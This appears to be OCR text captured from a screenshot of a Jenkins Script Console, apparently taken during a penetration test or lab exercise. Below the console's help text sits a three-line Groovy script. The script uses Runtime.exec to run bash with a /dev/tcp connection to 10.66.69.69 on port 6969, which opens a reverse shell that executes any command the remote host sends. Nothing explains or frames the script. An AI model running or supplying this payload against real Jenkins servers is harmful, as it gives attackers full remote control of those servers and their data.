 10.150.150.38:30609/script
search
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 r = Runtime.getRuntime()
2 p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/10.66.69.69/6969;cat <&5 | while read line; do \$line 2>&5 >&5; done"] as String[])
3 p.waitFor()